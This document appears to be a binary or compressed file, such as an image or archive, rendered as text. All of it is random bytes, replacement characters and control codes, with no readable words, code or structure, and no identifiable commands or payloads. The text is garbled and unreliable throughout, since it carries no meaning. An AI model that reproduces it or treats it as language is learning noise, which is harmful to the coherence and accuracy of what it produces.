nX�7�1�6����P���0I�l� mV�e��6l��
�	 ,b��a 
6(�R$&��\�nڱ:<[ 1 DD�dK<5���������B���j� �  �B��N!�@S� u�I>��PT��
���$!`
�-��h�`�B�b�c �ZDl� ��Y0��s����� �y��0 @&GB��0����x�p��7�V� �l)���c��,@X �~}�h��pK��L�1 f8ۼPމ�( w׽=ք  �ek��vlB�Ca����J�k)�Bx�1o��
&:�M��G� �hAy���14��?�㴱L	�=5���d1������q��G)O�\��r�Sk�	]�M�P�P$�(/}� �ʅ�,>��(*��B&��x����U����d�}��'���K�j�$�G�xP,��ta2�8���W}���Eޔ��$��D��5�R�<�����"��7�
�����|8����6�����N_U�ܑ�����,|"�ͤ䆡H�X1�"T��}�<��r2@TM@gwg��I_1�
�Q���)Y�[;�Bk���&8�l����M�P"�ĵ�/BϠ�� a
3��Md�@�_� l�������:_k� t,�����N��ꇴY�+�y����ߎ������4C&�|A� ��W8���H*�P�9�X�؋D���X, H� �Ww���x��q����$����s#y��NI�`���f�H)���}���Y�F>}� `	��MP,�`!�B-��K���p�Ι�)�`!c�ٷ�D$�F� St~fP���9'\P�����$l5�c,�Z9�h@ih�����@�@ŻB�:1�
Q�"���� Ps� H� bq��ay�
x�5[�E�CM��8��C��'&,�ƈ]��SH�gw��*R�� �wc$U� $�(]ٳ�X�"A i�8����"�)�C!WPj9h�,
{�J�X@	�Yi@:�b���p`$���,e��?Ց � ��rٵ��&Ksg��u��:��f��d�3_,��B�{>�m  /����E`�j��ی��)�uϦz˃l씺��`�� C9�5�@��Q`��u5܈Ѐ$BG��YH� �E�z�=@ 

`���F :�N��~����98+䅑
����3XF���V��$�Jؿ=T���Nz���r���DL:���p!
Y�O�s5@@
?���VHB@���-BD /������hHD:����%I��	���y�27���xz� mqP��A����
�;L	 ,��J)�����0��36�)j����P�H�4<@C�0�ΰ0 3�pPn��l�:�Я\0 2Z�o����`H�o��]��E�L1rS� ��P`
�G$�������2�lB�dc�@k'd��O�q�
���<D.������W�:s�	�5ɔ!6
���Q{@RZ�� h �`g�<B�l#'�y����,�h�=@���(�#U [d`�X	
��
��6�� ɠ�����pJ�'^�,�E䯸���3`1��PF��7gkqd&�^�~�%������ "��By�q��������PB�"���k\�Hd�d	���p� ��	���h��!���A�L,rXd0[^�:�R!�	�s`�@�C�(�v8Y"ltI�V��g$�`� FB��,|�h� �AH����:�a�F,J����y"��U�� �
EL�cI��� �0I�g��� d���T�W�d��4jǝӹ��C�0(���p 6C�:�
G�z�B^��9�M��@l  ��_��d���`��Uvs X��e��p
$�� ��	�z\�k��yH�J������slH&�|���R��(��w3@]؛ �@�~%5,�d��K=U�J�Ȼb@r����Bjd�;�<q=��ф �P�x|��K$�ןHE��;7���)2@q���ȕ^��<@hK)�ֽ|�"20��9�Rx09
�c�d�b�����|FpPAd���8�YFm�٠�Lk[����9���]PT���	-tE=��И	�(�#KY�QQ� ���/x��!)��������5��W>>���	sc�E E�&��_��
 *�r=~��$�YW��3��W��NI?�BH�{k������.,鏿L���a6[L��>D&���upH�E���P  (;l�kKR���[�ňl�hM�_6e@( ��h&��Ƥ;�=2b�/�?�Z�"�A�,�R�6��j��$~_�`.�/i��X�	�'��qN
 )�>o�	l d�x">�`�+�{��ł.�(�oX2$��?�f�v�*��tjdyE 꾏HM��(�21�����E����09�b���'�����I�?�0�t^���
�9(�aQa�	d�Q�OK_�ȥA�z�1�v�gy� cP&�ʢ��:D�@e��5�۳Ii_E�2)�U�����(��j�+�hJ
,����+#�8� a5�&�'B��M��6q��TB%a�Q|8�IV2N��in��Zl��Y�DM@ ������҉Q,�Y4M�l�0�؄�%�z�e��تf���� ��d��H�Q�͛gH�p�k���l�ѭ�4�P��A�JK{���@(D�CD'�тC�d  �64������ (�P��z��h�H��0FE@E�`���*�C���Y�+%	LG�pmWpj��l��P��Na����%iޣ�H1�p-g}\+ ����XdHO��}��ܨ!�pF٭�0���ؗ��)�:�De�$��� �du� �Q&�k<d�=cfb�F���`��-�0��&���3+2�΅a���(�&��7�`�VF3�Sb ���;;6��2  �IT�9���Ȍ��/��F�!��e?QR��iYV�|T��!��/J�W0V�+9un@*a�+�\���-��(��ʢ�=ߤI�\6��7�<c��Ɨ�:�`�����>%�Z�	�����)�N�Kxt�ۄM*gk��
�ʳ�Z�.M�o� Y!`��\�C� �S%�h|��iTG&"���T����);aDc����q���$h��7 M��?����
{���|��t�}�I��A1�˙6vy�`��iDZ�(�O�-� =���R�L�*Q�ȅ�����x"!2K��X�g3sb��a��6A���E��H$ʳQ�^�`@�Y&+��1!Yg�����'���(����̒�#��2	 Ò{�!�Զ����Ik�C�e��s���?ɠ0�C+=e�=ʐ��I�L���U �Y(�>��6.��@0;P��5��h��b�;.Ɵ� ,lB�FJCҷ�&��7�X(�d箹'�& C$�#=[m�)ƂP�g���+jqȠ�4�E�����霬{� � � $ v����ʀP1�e�J�oM+,h�uMN2	�4UD��*�!"�di���Y����C7y�(��L��2
΀$��*} ��o/ �� �� �(�xŏ�hv=�� ��Ȝ���"��s�d	 �7j#>;Bj 	�F	&�eW\G�z�Zf�5�U�� ZJd�W|�U�Zl�Y�"�X��Q  Y(� 1�A����)�4K A��vp P,X�	�Bl,��(��t���gf���׃	[#(���3� � (h H���c% (u���pB�-��_9� 4����%�0�y[���!i�E�/��� �=wDs�$� �F	cc<v;�F�lR�v�@o#���`,� ��T�p��&@$�F��7��\%h�o�v�9q�*��� }��h��
 $���q&������#
� ��ya�F�^�0�`��OC�f��g��͑����l��`�e�q X�޽a#��Iz��œ�0���'���=\g_0L��'2�oA�Ă�F�!�~MG��c��@H)n��B���b���1�b�0�Hy8:}8י��������]!�`{�c��b3��	S8��D���[?�@�� I��U��84:�`�B���>X`۫�N�G�Bh��k�|@��^n�)� ��uF�G!�2��w���<j kd�]V�r�  ��D{A,
�X6���vLq|�B��d!O����A +�K�Z���OL��۲:KM�0-���J¸�E�6Fk	ߜA #b����1�0��-��B�ZרJe� +dCv�c���#�h6Y&�A4����	=�Q*۲.�I� �.��0v17d R��fGn�$	8�@��T�ǐ$�/�� ���|�� Ix��}��KY B2�/J[ ��A{9�4��4������cq���l��фS5
E���Q�o�{�K2(�i�V���J3Bo�\�!����`
��(����v,�5qM�d��H"I@q��cDa��T �,��@p���4�ůaPo�� ́s@� E�J�J2�Z H��	4k�w�����
 *dpzؠVeN�B��<��<�'(��+�\����@.�.�\ MZf�L�y��.�R��o@�D��/����V]�d02 � �M�*�����`��ds�r������X��S��Zؿ��NV�f�mݿ�0@�t�\����3�C�<�+��F(6\�?��V �Q�j��F�G��C�X�������[� X��3<sYmpTnK�K�q��0�%A�
-5�����@\�ƹr�&��p�����Ƣ�j��R��}�B�pB�}���r02J�׋�S��u]Ϥd~X��cPj+�09� �B(�Q("�Q�156���֡n�8�a����� (P״|�;8<�5�A�T	��lr�Ƿ�z��`�O80���@w���(kf�����ߗ�;w�l�U��a����T��H����- *$`��2�S���55�$��{`��-X �/�3�p � ͜��&����	b��Р��1}�=t��4$*�P�W`�~Q:v2�.U��� �T�X� �	(4���-| 2f�Xy0�t��n��Yv&8  `E�-U�)Ph9Z�\�Ʌ1����(�V��y�
�^I0t���m�
܅
���$d,(��U�d�@� U&8%0A�L({��L�}w�fq�� ��Q#`�3#��+�����7��ZCar	� �ÔH(�b�N>a,,��f�^c�,	����+���.ׄ3��D!/�ez|ı��Mc��?�  H(�n�~	5���c�]����W"��@�p0 
$^
��`��:�İ�B�N�cf� ������y��(Y	�E�=�p2H$��'�@ ��	]{��uzc�֨dT$A	�|���.�F
?{y�ŀ����<_���5��� 1�l��{�2�(��������*����a`�	��"A 4�X� P��߷YE�͠�BO�z0�WD��T�ů����f�<�B�
��`"��ShJC4�b�&&(�sVW
 �D;{�p�K2he'�y�FD5��z>�� �2�,T������BIq�h��"	�	C�'u,��9t=��w��@`0��"� ��(�"$ЈzTQL�)#�C��!Ѓ�#<-
�W�Hudq���hF" Ob�"��%j�h���u��w��X�h����˧�C���(��x���TE�]v�H�U�` Iu�`C�?>��3i#m�h� � �h��lT������m�ۧ�}D�͌x��{H��V��P��c�L|IA���vV��a�	��Kla�ݠ�ye#^o.:�,��ߋ�f���,M`R{<�$2,~��a@-l����/D
�S*	�$���C�Hf��!� ���ށ�����;�Xx�v�,(k�1#�9� �]gϘ]��Ã!ӯ>py�ƀr������7�~��38�j �c��p���k,����*F �P
����� "�(�h��DY(Z���U�83"lW �o"H�fZ>k�ܧa	�@����f���7io��q���v8c&����;4
*,��d�ta�w8�xq�4\����� ����O܊Kb ���1��j$/blHү���%�R(���~�b# �4�/���f���Gf�� �__�c�D�@^�z�m��׺���X��#U���rap�X���:�@V����P�rp�P��G�� �0&� 8Ap����Ж
������C�F|�E e�+�|s8�/av������ � 8�nI��@ ]��@���>����z���?��?_��N�s��E�!����Q(�XI����%C��c �S��&�D":��]cBiA�|v>  Y a�C/B�� �7�<�c ����e�WU�_�� IT ӯ��r�K�I ͣ����X;�3*�`4A������{��V��ϴ $��{}�  "����
LZ$���� "Uӷ�öl��
UӘ�m���Ӆ�f��y뎱$+G�N|Cw���Z0�L�F�s�^e��z^��B4��+��8Vd�l�/.��#a �0s�AG~Q�5P�L���E�q�T1.�V9V P� �#��y+D���uF�V�\���Ц��"	V! `wt�#U� 
����2Y"���Ԭ$ H@����@	�e&�[e2{�����ծ�E@`� �@
��qm�3�#���H����ND e]i�c�x�(��7f�i�H2����f����0G���� .:$���ר���PI�����I��>�dAm8���c�QUS�`�znP�+�}����v;]����h�׿ۄVHa���L*�GG���F��eW�h�,���/��h��t�0�7�ou~!0i�#$Ђ5P��#��=1�E��AG} � �v�l��%�)���`@+ zd?Ǭ�����>#R �JPx"�r��C7�UC�`�$�6p"-���P^w�T@��11@� |N���cQ�8�0�8?�!� ���57� @�k�%�q��=�1�'bx��� %)����M<6�-�_X�Rp4rV�I6� M�po�B�[��� Q��W��*��y�O�	Bh"@g��Fv+/;�j���)m��Q���o�K�� *�Jc���,�Nh슾lP�	h1G��2�TH4}/�	q��?��d,�68�>��^�4e�
~�����#T,�s {3q[>�sb����xم(R�?�n����(���� 1&�>�H�HBJ�U�:y��p�(b��j�թ�Βŝ�D�d��� ؂�9��p���'Y��P�cg {ͫ��<�9�0I�F���MX�dG3������#� �@T	- m����@��QI��ؾDl�{�*2` �V��K2[���ń�D p,d� �9�:1�U�%��l���,%����r3f�j��Gc�J&p�Q	���DZG3�{�������l JiA�h�@Hv�6I�>��q	��8G���1���G��Bl��y��d,[��	l���B���j"�Cq ll�O���	��1�=�'A���ZL�:�1$�-�B(�� ���j�7F��ec�� � �0�(z����$oz7�>T��J����@ Pi�	���R�g&��	BLd��V�̺P\u3��%���>���
��`�:��c������8�n>c�� �fg}���Qa���w�w��m*#�cvB� <w!	�\o���fI&� @FB84�h�A�5�ח ��V<zY宑�� ������(�)������@�)S���Ā� f�k����ȣ���;@ +�/|X �2%��Y�hs�})�z��V	�����J�i���@�h&Py�*��q�XlA@�L�>�ʫ^�=u ̀@=����~��("K0ZˣG��� 5`�Lt��Ġ�!�{^�b"D @�����l�!5 Y�;9<��Y (R6 聿X%��)�C5ʿ4���
tPH���pn  �J�h�F	�D؃D[P�4�P��D�B"byɄ����`�286�/���d2!C7�� �YE -X=G��R����J$�L��D�G(�(�h�1�A��:�I��m�}8�i[�`ڿ�T����e���\��1�D�Gh�>8Lu��I!��Gx�x%t8�5�	H�h��o�A����
E�[�fĠk`!��������?�ad�V��5x��(��(R� ��l?W��p#.�����������e�u�mY���+��P�6�7�8�DsC��Ю��Br���AЄ������6	��`��i���G�yD`ϑY	�)Gm���� -�k��qP,�
p  򕏺�Q ;{G�� 	AB@gh�\�Nh�_�����  ,o��2ݷ,�{�]=a��v��_8&�V|��B8��c��@cQ� �q���� 7���s������еk��Ȧ�
���5�EA�<���b� ��߸�� ɒI6���q�>����=��!���(k��<R"�H����� ��Yc�[� �L�`|e��1;����\Y�0Y`g�Ep����%�C!�A<Ad0����R�C���V��ap:�g?{j�9�����0�Z
�ݚ�٪İ&  �t��~�0A�*����E�,p�GMz�	iS����� � ����t���	,{�˘ B[����ЄCc��wJ��-FB��9�eh�.T���*s�����I�g�������K�Y��,�Z]0�7���X0a:\���|(�O- _pw�1(&�"��x0H�W�bH
D
'��mq�g\�F���p�l<�Dm�`��d�Ɗ��l�
 ,�h��0#����]�� ��Y��Ĺ��o5Gb��am���hA�f�n��X79#@H#w����YcX��ƞ�Mg����r*�k�jP��"(�Ȅ�3�><7��`�G��5�y��G���9�CA�5�� !=}��$K8CZ���IͿxд�x�j�,�#6���#3�kK �9�D�ס�� �3�6�#��e���A�02�vM��yl�5���k�D�l6���� �Ej��� ��9�	� 7���G�!�	�IcuǼ)H�x 1[6&Dy��4"1 /@��HR$RA���y�0l�@�j��{� �7�����Q�n7�>�� �q��� �q0�����0="�Q�M���HT 3`t{p�v� ��t���0 �u�c�l]��(D�Olg���daQ����K���'W�~�Ps���R>֮1�� �~�z�` �hQ�X��d��풽Q��i g߮b,�k�����6���<ĊC$b��x>bhL7�W����(�%
t���-fC4�\;���7F��c���Yl5����Y�ư��_�� І�Q c���ga�	���� 	�ؤ����"�4l/�!t�#�$�X�y��� �y'9��Jؓ���0A��g�{P 6o�P_[�ߧ�[C`�:hZ0���AD y8���)<���C�B<=��>�� dF���A�p� �Y#W�5�{[�ܰ 
%�	x�nҀ�b���\��\JF.�����0�� ��L��JEԢHQ�Pu(��vQ��`DxX�\��c`�c=�r5ȣ4Q��+�Z��WW��X�6H`����!j]��=��5�������%��d ��o�&,wv���!�S2>� !X ��������x����d�
ҾǼn����� `�֔��� B�Mg1�K�p@�#�k+�I	"�>G�`|��6o�) 
-h�" X2���Q��\\l%��gϘVC�Y" �"�xd_)�ء�ɒA����0@Y �i���|�+2t\������	��`Jew��'\��E��΂-�Q���h}�"��q����1�F�G����>�ƺ�/}��їĴ閌s8�fj�Lv�0�`(��2�p�i0��;�����w.��Z�����	li1�nE�BH���b�Ќ����0 ����ߤa*4��E|~� 8t����" 6�vJ�y��Y�m�g��62��Σ�bC����ģX����W�
ֲ0I)�������� z���Ǔߤ��Q!��)��5J'[����v����K�4h� O�b c�V�X�'4w@澙B+L��交��}^a�2P���D���)a$��Pc�� T(�,5y=<��ȰK{$�E��#���r�<BtN�`�dy�PJ'X`�Y���E�-�`���AA�5�J�f6�}y�P&�i��j��"\�Tk4<��X� ����`�� 3ӊϪ��E���ZsA4 l�}�	P��g q�u�!����<�G��!"�i	�=��z��  @#��~�U�X���^Q�2�:��x9Å(K$��;���TJ;�<��2��Y����%����{B��\���ya��
�sp�@ن�p6>� ~�&�PǾgIݏ� d����,���YO?�`FՃE��� � ���1��ب d辶�X���دm�R\�v�� ud	�]�Ǧ1�(�TBE�D6�F����K�������L
���m@�K���n�`�wF��}�@A5$��Tz� r%L4L���X^P�'D(�ӍB�W�A�ksﴭ�M	ԣ'F� wbh�0'4���w����!X�!�tn���rG�#$�����1?�jt[{��LG��>��� P�;�e; �� /�-�! � ��e�DA�
��9{T�߽	 Qv�/�x��(�穿�����������g?s��.���e@ J�2�f���%�T2;W�v�M���]���-���s��, HC�����y Q4_�� ʔX����� 0�}�* D�J,�s{�r�Ies����@E[�H��FV��^8�L�E\��;���Y��{�W��P�' 2������� �0�u���9apM��$X��t���),�!��k���HF23� ��Yŏ�{�g/7׿�*ɫ�����&D 2*�C�
IyC��P��,�d�Gp�l�RHE ��^��]�� �Z�H�O H'h��cP�k29 h��  4<���F��ƍ�>�|Ǖ`�p����*�F�]y
�<���I��%�T.��J$Y���;��
&�A,'����l�;6�݈� �4�R� ��"Zd�U_��#(�	t����-)�=צW30� ����d{��PL� /��GUh���eӡ;�6&��!�g�-{|�	��S��/�͂�� �Al�� ���F:� &�h6��ۈ�����t͏�V\���<��$��E�����E�/���F���� �Bz>�,�����1% M�t1
 &[Tm]}�3)�Rx��,���bp�"VFP���=eWR��Pʼq�l��`"�<#b	�	 �RZ��@�1U�1��%u��}3�'%�
(���A��ԦO�F��!�aGp�e�� У� �>.?�k�3�7wBa�Q���8@9r�b��1lm}^h�#E�X�����D�#q� ��Y� {���$�I$� .d�Z�_���E����b ����B���o0��"&���α��a �@7����dȀ9/�WM��*����� \�/"�� �PBڢ���6�^���� �îw����@�����D  �Ib��UI�sKW�v����H��~ 5y���&Xm�.	#�,	����\q0�MS��t��X� 1��;�x���M��h�Wt[8�\��w6lX���a����. �S��"��JHF��5��C�@`�<���b٩��HA�2�ŃD{��_v � ��~��cF ����� P]�ؼQ�5	4�y Px�1�P�c[����R�����M�:����$��=(�@uҵQ�K)���9�K�rA �+��F��E�*�c� �l0?!{T0�,zG�J$K���4w6��PJ`���� Uy��@���Q�BG�����!:�+�u����%�F�?��9`mf������`�F�;k~�J�Y�_��@�\��� s`�u�-w��ҁ�	����^��M,�L�㠨P��L��b�u�U��՗j�-�1�ShjǽTj��9�h�� ��=zJ��'�2��1�@ (��/py�qM)V�x�"`׈9G�K0(:1�q���0�BZ��4���iS�{�Բ��'�P��	��1�q��8� ᑸ��q��� ��Q�J�ۙ��-��*-�_��6D`p-�1��";Wǭ{X��G�:���m٢��~���h�Y�}��YHZ�����<'��kW�7#����&�@��� ���0�2��猿!˵��&G��v���,]��k�@�����Q��G�/~%�����y�La(6��wS
�@1e �ɕ�+E>+;�d�F2��nd����(}�:� �k/�1- a= WE� Z7d��qCP�k���J�b���L��R-���r��A/ 
/��XD7 M��O�F�l[u��HY�ٌ���H%�����-P,oh�YS �2���c�$�($	�C=�9m�3aY��8��VAe��1	 �6Q���:@E�ζ��Cd��C�DD��*{^�2Ag��(qՈ�\� ��M��r��M�����	`���x+������{^�Pm�Y�u��0���� P ��I��.�
0��R��`�S�X1D�af��R��"�w�2{�s�c V�-%�_b �  (���Qi.�4y�?��6�	���7��� Ah��]q�V|�c�]t���ܞ�B?�� Dņ�h�˅�����������@82b����,h\� Z5]r<�ËH-X:�,T��@  *���4u$������(�1�Lp��oP �w�������>6�^?��$N�\S��/�i�� �É;#�������q�c�@c3%g0��,f%Lw��[��	��@���Ƽ}�J�ð~~�2�<�#�2ԐF����2,��o�oR��'h�� �h=p_e 4P!`�>�D�Mx?C &��P aO���M[y��D�@��,�%b�6y�x'�0VtX@�����@�#o�8��),+8^��RI�X4w�����D+�V�){�h�(����&ѿ=�.��ޱg�!6B�H���Kd��;��� �����MF�B�2�c��A�x6=��� B �F۬f� ��|�S��IZ&�*�q���� 6�4|8 CP��`��~`4r6}*�F�@$��kU�� h�8��*6� �z�<h���I�Q�0F�#VoU���@
P�d�GBmX�	0"���1��IqP�hﶏQ�9`�n��v=#ac�5z_X�A&Ţ�'<�1�����<z�[
����0|{\�O_��B �B�d��@�)m�3�� ;�8L2K���tc��t�]�T6��i���(@���@r.�|v.Z ���^E�Ě$�؄@��<�ᒃ`����D4<����h C J�3 b��k�H��b}�̲�|�b�	q�N�X�6�ˌ ~�(`.��Q�X�Q�v���Җ�� �� ���7��!�?��q�� ���0�q��	��ܞ�	0@���%��-�� _LD�`o�����X ����]��7��� #d�ПS��xU�WC��R�2	}���T��0�Y4i��I@E�U�п#�U��m�m��*��v��6mF�>M��N""�`��ԯ�B�#�=3Ln)$@/B�f��$A ��k*Z�.X ,������� �얿b S���*o�0@3l�s�X���d@
aw��.�b���f�UUǾ`)��/{�@ �,�G�FI@$a�@<��G0�B0�DcT~s���/4��KP�wy44(��,�]"5�p��0�ce|lsf!,�C9�C��C@ގk�  *i�-M��+E  �I|�=�(A�:'��a��
,��'BhQ�:��4�`\;x�&@�W�ϐ�2"^Z�]q�T�4&���ǡ( �S$u���
 # ��/�{Bd�[uOϦ4#��-���� 1��^�M�k'�P424��������Z9�<||�Z"^����͒�= �09�0�+}P�) �=Y$�jF@�?8��/���fh�z��e�� 2�H	sE2|�0G0��8P@&������C�w� ���[�:?�&����������8� �̣�8�^��`���A�C ;v}��#{Y�b	x�~��*����"���[�|^.�&8���&!�[??���oxA�@2W����d Yo���d����y��@O ���=v��: ��C���m�-�HED�+��bzX&��G�~  0��N�k� ��Z!��(H�w�v 0��Y�Z�*Y�-�_��]�	$�SE����/H?�cC�4�̀Z���"���t����X, �n��` d�����c9�A6� ��,�B,� h�Yb	`�HEk��8�!�������L���*���PHtF��Q�I�A�M]@�!!d,%���Q�&@J 2,�����@.�6a8H�n� E^D ŋ� \t��2(�/VJ�9����'��n�i�ֱ|��Q (���{� [@���Z"��{�S(KV}� Q�&�%zK�3�e����UW#DzA.B�8�%�Ȍ	��p���Oh��'���� \� P�p-�EP
q�ɘN����/��s��Gr�"N��o���4�wK�����n���N��/� �k� �R'&d�L;����ؠ E鬐����YIP�/?�bآrkw^�`Q�n���	4�qu��Xvzx����%{�{q$��%�{�ƙ;}q�mn�g:<���˰A�^���@0@J����v�<K
�G��� ���%�}�PH�&o�ȭ>�L@�,��]��
�# �;��� � �Ce �B�
d9�i�*��݂���1BI�"�|�`"EM�u�Ņ���4 	� A5��P�!i`��~�"��-#�� ��Qiӣ���� ��m���FJWw���H�����Y���b����Q> L)��='0�&L��k��ȿC�Z�`�@�H��{��Ad��(�%昀8d ,��|�L$BB����BVLI�7]3	(�����cNNЕ����6����bs�D���6���q	��>������Waׂb2!�I]~�0�'/x�?w)�WO0�/A�~#4��� �1�Wp���Ј����e��������#���X����cW���
�	��:A�\7	�<�� ݸ��;�c	��'�a3s�������q�N�M� ���>ck��%G�
��am��/��2��aȢz��aC��u��ȥt:y� �"�|k�\B��)[��}��2v	�WG�v� �HE�� 8 d��\\"+g~��0�O=/|�0�`�]��0Id�����7�RD Hx�:�9��ad�O���l�6 -,���2n�9�P$S��!������RxЯN�0y�j�� 0	$J%�`��sP �6X�r\XT��*�X�s� K��k]�=H  %��a=!'PM~�Oq�j�a���6�:��>{̐A 9��۪��t	X(�a�#!���@�#@ $<`�2�[6��.|E(�dF�+e��pʠ���`�6�! �" ��u�����H��VM=��b��p�,�݈-%���ڻ��@o~��7j� 1��On�<��}w� ��)��������VO�ИL&�4Vk��)�n��K<�T�N�]W�a, mv�� ze �ӆ�`���6PΎ+��a#�6A�a}D� D¼��c0q����la@W�!��Ӵ(�����w�xX.�s��g:���%�gw�?������� ��q� ���q�G���8�k�)�aG�k2���#��n@��C�z} ��h��gZ��P&�?z@ $�NEn�ai�0�Rh���t,�h&F����hh��}��n�~��	�mz���h� ݵ�e�Z�`�� �?����UHL�;͍��2���NBao� l4@�X�!HX4	��+=90�� ��<�
��b�7X@⻮� "VH�^���H+ �-�k��L�' �I6�㭹\�Œ@k,"Q�� �`�l��HD`,P`h���G�$8�l�6a�	h! �Y�i�Z�
�n��� �[�`=�#�%�S@`�cl��Y�H

$�pY�!� 1"�]Ea$�@F��wB����P�X'7��Hm����Ǝ!�b��x!�v W��V�t=ᩀ  b���#"
��Qh�vx�l@2`�W:�A*�Y�$�K��t�n���bp��ƁbY9%�k���}���$I\h~r�Ἒh�z�`ӛ���h!�o�9tO�)���I�Y<
 �!�/��:�@Z<�AC�g"IE��(�0&����0hk�s~�r���{����ĺʂsS�k�'|M��Hs��1��������a�Ρ�ƕ�s(�a�� �L�� Ϯ$����{��8��Q� Î1�x�e�ܤ�̤��xE�C�|���I(z�� `�']��[��O� �fw��*`�ݬ�c��D�#p��C񸞀/�16�5�~`HfQA�Y��c���?%\2pp�ٰX��	$c#��x�H�   �O��� v�}�v�4 � �����Y�`�����Z�iY���A�� �65f� ��xU��ػUn�f��jT�2d���4F� Ҙ!�Y>���@8%tXT�	{ӄ�CEI�ń��9�ͭ�j�[��$  ՐGcx��#�/�I�����x�	0�K�4�x��`�JAY��c��0�h䓨P:���7�Q�	 P,�V�b�X��4�l"	#�@� �Bc,������DP`�W���m_΄�7N��������U�� ��|��jQ�"@0k�zw�+���C�A�1!�4�G�� ,�k�P?%F�aD$���˄��y'��tp�x<*w��b�V�3�/�$A��#��� s�:t����I�6cX>�8A�*����F��= �ģ�91�����踂�:NM��AU;kS�*��R�N�u���?y���t�shP/��+���0	�u��w���ÿ]F	�|���i��`�Ŵra�As
t��l� �L���J#�E��^�z<N�:�J���|J特����/���J7���ĺWP�/�Jo�Q�2g�7�1 L������BY�H�I�b8�M�,{F�@�����}�e�.���5���@&�����E��x⨁�d�
�!>���C׶=��V�d&���F �I$�Xj���#��,L�k��'�;��o�CȈEd�@ P��� �Z�$��ȣ�� $*&	��tVH�� g^�o �g�-ci��#F�Q#@�>xC1�j�ֽ��SC����h�7�@E��^1��8�#`��dc'-h�L�d����BT� lgh�E���Pd�Q���3D @�Xa^�fRݑ ��D#��`�D�n�<G �M� �@pI�&  �Z-Q6}ePM2�,�|��B%2bP�c���Q"�,(�
�@7��@i�/��GR��@�Eo��c  �R5\F!�5I��	$�  �ȼ�Q]P�� fp`l�w���)��]���� ����8��7�:>}! VC��4�JP�]k��)����=�W���^(��� �U{�P�tEP?w� �(գ��
$X[��� ����9��|á���񸠒C5�@�P��"-Gz2���<@ 1V� oOH��D�$�q2Y�`��E&C�L�x^��!�v��=E�D~����dָ�� _c[A�{w��!8��x�B��u���%�����Pl*�y��r+M���'�+�Fƥ�esB#&,c��h^�~��� � 8��j�@�sc%A%���k�Qh�?p�= ����fL��"p����F,{N�}%:��W�)����>�r�q<"�n)�r��9�LN�D�V�-�ޮ[��8\�%*� �8�D������XK�>�Ƿ]1�@,$���D���uB,���~�V��l+���1��(S4OF���xV_h����8��`3ưt~�@ϡ��g������Q0��DQ$dU��p�T~��������p�L������������YJ�X(̢��#4������+�|�@,W�L"G �@Uy��M(�� �����K fN�*�C@�
F�ZV�^ì`#�"�FI�y���m,K���d\\��e1|��`�D������2V H �`�Z��BD  rr|g��l�S��Fqb 	݀G�Βq$a $$�I����f	ݜ�Q�� ,(r� s0B���%��.5q�" ���(��L�F@{��@B�J�]����"IC"�@��D�
���6�Wx�k�m^8@�@	ŢD0�� Bg6�=%��` Q"��$���J�h�l��	I$�Z/J�l�x9��!��G�m�3�E�
��u8w��Ϭa������C��Uo�1��J����	 b���%g _�!0�l��X�Du����KϮ !� �m��@Yd���$
nö���`����B�\�̈�K>�3Uvֵ	 DV���� !�F	����2հF���!i��U!a>-�%�$0��#%�9ld"�/����RA�f��q�HJl*]��7g!�l��a�*�c^�y��m4H��ɻ��6��Y�8<%�CD|�6H�3+� ��A 0(� =���Q  ��5��%���&2���ސ�Cʤ:g�:G`���@�Gc�~���f� �% , C���$¨29���&09	���GE�VN��4x[�(@L'`y��;k#)��KM ��A��,�L'�{�P,��Y�ǿ�@)� (��$�Y!�Q����z6 �уX��Xf�h�HI�,A��̦t`�Hq,�� s��W�i���-�D��	�E���@����x� A���@��߹�4����0������:R�FXa�Y�"ĈِOw���J���Hj���i� <��p�,��)ބ��6��2@%����+f�k;���4TB1,���`� �hH�c��\w��
$�h�C	�Y|��@P�ʡ��"��>�O��VW���C&�&z����m�F�1�·��P�O|u]7��R� �����A��yj���ь�v.����'�,A ��@�U� @0, J�
 ��h68d�,b�@	`������$�e`f��	5�/6k���)m�M��?�'!���Lz"�U�.a��,3L�`d�#$�,�M��xQ0i0��h%�� AK�,;�2
�.���\�6K�>��@����&z�`����$"I C�!�հZ�h�p-��L�8HB����Y�u��u�c,,���@�����"2�G�  2�/T�\�0@�`eAx� �7����8*@4,IOb��u	�F���㦮P��@���@�$6@ ]�vmt�0�<��G��+ �;#�ŏX%�l�A/���15��6UVuۘ�,$�y�����^��gl�q׃������� ������	��hz}�	�@����6�q�	P���  ��s��"��P/++�R=�铩�@1�GAK��#��֠��F_i~Ct�9桘Q@�o� ��~�� ����(�V*暁�(Y��K��H�; p�ŧyr"ȳF�/��P	`4vY��pD0"4,�f��,�bP�'aVwR�Y� �Q>�,I �V;ل �(
Lu���!l�X),l{�!�Q2Vͺ�DLZ�
�zF!6��z0�� �T_:�@�#�5����"�|���+sc�.6=���g��$���pf}r|�;K2	�:�+�ƀ,�2��5��l3�mv� �ց'��0�����x��d�  �=�u���Q�"l�2���B��밄��� �X��#�)�(^�龐Ǡ	���Oѐ� ��U�#hq�'����G���I�@t,�i���!� ��� e6�0�H�PP� 6i~�հ�{h�3j�d��'ݞ�� ���>�w�	@�hCtʺ��J� �}hY$k���w�yLc|�.��bkeZ�	 AGcF�z\�,���O�g	b5 ��*�@b�
	��.�����C��h�gD����|0���f9��*�Ŋ�Q\@���tY@WEq ��j�� 1  H� ��5��F���
��:B۰ `ӯ�PB@�o!��Ff��_Q�n�p�O���`&(c%x��}��PQ:���1�5��c��XR $���ڳ�r��Q ��7��;E�i��9���E��8²s2���|��r�ck4^mkЏ{�� T'g#��� �d2��b�Q �zdI��iqB�W���r ���B �tTV�"`	 �D`ef���(�Őn���S� C"葄b⋻�Y�
Â��*6B��|�2��Y=`dYD:���V
y�"�@�����p�a��+e�lC���p.D�@ ���� t, ��h�<���XŖë �a-!�H&��C�i�M	8�62�Q���B��Ԥ�gm}�{j$����[�@��qE�"�YdY/�� 2`1����j�$�{��2C��FL9� l��~`�J� Jwa� �4�	�����R�@���c�a�,����"�#���	�d��È�p��_h̊>&�d>�����@�F�zF��L�� �$pfv@v��Q�H#td���bf̥P� TD!$#�n��@���#*��X��LR  K���!�NLK@�u�o�"�%(�C@

�;�	h;2��-��@��Ǳ�F@� 
��Ϙ,�,�����@y2�Kмl���QhY@����N) ��gI��
J  �u��;i�(�e� LZ,��B� �[�$�y&F�'��U��N���� �l��$�$`�:�῵K��GC��a���,Sz�`AY)� �e�D	
